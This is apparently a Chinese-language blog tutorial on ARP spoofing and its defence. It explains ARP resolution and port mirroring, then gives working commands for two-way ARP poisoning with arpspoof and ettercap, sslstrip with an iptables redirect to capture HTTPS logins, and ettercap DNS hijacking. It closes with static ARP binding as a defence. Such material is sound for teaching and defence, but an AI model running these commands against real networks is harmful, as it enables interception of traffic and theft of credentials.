arp欺骗与防御

ARP,地址解析协议,是根据IP地址获取物理地址的一个TCP/IP协议(数据链路层)

ARP协议以广播的方式工作,解析范围只限于本地网络,就是说一台主机只能知道与它处在同一网络中的其他主机的MAC地址



arp -a 查看ARP缓存表

-d 删除

arp地址解析过程:

主机A检查自己的ARP缓存表是否有与主机B的IP地址相对应的MAC地址

如果有,就用B的MAC地址封装数据帧,然后发出去

如果没有,主机A以广播方式发送ARP request数据帧,查询主机B的MAC地址

主机B以单播形式向主机A回复ARP reply数据帧,同时更新缓存表

主机A收到主机B的ARP响应数据帧后,更新ARP缓存表,然后按正确的MAC地址向主机B发送信息

路由选择是指选择通过互连网络从源节点向目的节点传输信息的通道,而且信息至少通过一个中间节点。路由选择工作在 OSI 参考模型的网络层

判断接收方是否在同一网段,可以查路由表:route print

主机A与不同网络中的主机C的通信过程:

主机A要解析的并非是主机C的MAC地址,而是网关192.168.1.1所对应的MAC地址

主机C回复主机A,它也要它的默认网关192.168.2.1所对应的MAC地址

一台主机如果要与不同网段中的主机进行通信,那么它必须要通过ARP解析出默认网关的MAC地址

一般防火墙不设置arp过滤,可以使用arp进行扫描

如果一台主机并没有发出ARP请求,它也仍会接受别的主机主动向其发送的ARP响应

攻击者可以反复的向目标主机或网关发ARP响应,这也叫ARP毒化

SPAN 交换机的端口镜像技术,主要用来监控交换机上的数据流,可以把交换机上某些被监控端口的数据流copy一份发送给连接在监控端口上的流量分析设备,比如网络日志系统

监控入,出流量

monitor session 1 source interface ethernet 1/0/4-5;1/0/9;1/0/15-18 both

定义将流量发往的端口:

monitor session 1 destination interface Ethernet1/0/6



通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通

arpspoof -i 本地网卡 -t 目的ip 网卡

目的MAC由arpspoof自动获得,源MAC为攻击机的MAC地址

cat /proc/sys/net/ipv4/ip_forward 为1,则代表开启了路由转发功能

echo 0 > /proc/sys/net/ipv4/ip_forward 关闭路由转发功能

攻击者在攻击机上可以对流量进行控制和查看,从而达到控制流量或获取机密信息的目的,被称为“中间人攻击”

arp中中间人攻击

echo 1 > /proc/sys/net/ipv4/ip_forward 启用路由转发功能

对主机和网关进行双向欺骗

arpspoof -i eth0 -t 主机 网关

arpspoof -i eth0 -t 网关 主机

sslstrip窃取https信息:

在kali中通过iptables把所有http数据导入到10000端口

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 10000

-t 指定nat表 -A 在规则表添加一条规则

PREROUTING 在进行路由选择前处理数据包

-j REDIRECT 对指定数据包的处理动作进行转向

--to-port 10000 指定要转向的端口

查看iptables规则:iptables -L -t nat

启用sslstrip,在10000端口监听

sslstrip -l 10000

通过ettercap将目标机的流量导入到本机并过滤敏感信息

ettercap -Tq -i eth0 -M arp:remote //攻击目标的IP/ //网关/

清空规则表 iptables -F -t nat

DNS劫持

eetercap有关DNS劫持的配置文件/etc/ettercap/etter.dns

开始劫持

ettercap -Tq -i eth0 -P dns_spoof -M arp:remote //192.168.60.23/ //192.168.60.2/

ipconfig /flushdns 清除缓存

当然还可以结合msf进行缓冲区溢出

ARP欺骗防范

将网关IP绑定到正确的MAC

arp -s 192.168.60.23 00-0C-29-59-97-8A

netsh i i show interface 查找网卡对应的Idx

绑定:netsh -c "i i" add neighbors 20 "192.168.60.23" "00-0C-29-59-97-8A"

也可以在360——防护中心——入口防护——局域网防护

你可能喜欢